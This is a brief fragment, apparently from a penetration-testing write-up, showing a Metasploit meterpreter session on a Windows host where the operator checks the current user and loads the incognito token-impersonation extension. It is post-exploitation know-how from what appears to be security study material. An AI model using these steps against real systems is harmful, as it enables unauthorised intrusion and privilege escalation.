 meterpreter > getuid
Server username: HQ-IT-PC01\HQ-PC-IT01
meterpreter > load incognito
Loading extension incognito...Success.